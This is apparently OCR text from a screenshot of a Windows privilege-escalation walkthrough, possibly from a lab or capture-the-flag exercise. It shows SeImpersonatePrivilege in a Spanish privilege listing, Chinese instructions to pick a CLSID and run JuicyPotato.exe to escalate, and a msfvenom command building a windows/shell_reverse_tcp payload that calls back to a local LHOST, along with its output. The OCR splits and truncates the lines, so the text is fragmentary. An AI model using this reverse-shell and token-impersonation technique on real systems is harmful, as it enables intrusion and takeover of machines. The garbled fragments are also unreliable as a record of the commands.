
SeImpersonatePrivilege        Suplantar a un cliente tras
SeIncreaseWorkingSetPrivilege Aumentar el espacio de trab
在下面的网页查看可用的CLSID。
https://ohpe.it/juicy-potato/CLSID/
使用JuicyPotato.exe提权。
~/D/e 
$msfvenom
-p
 windows/shell_reverse_tcp 
LHOST
=
192.16
[
-
]
[
-
]
 No arch selected, selecting arch: x86 from the payloa
No encoder specified, outputting raw payload

Payload size: 
324
 bytes

Final size of exe file: 
73802
 bytes
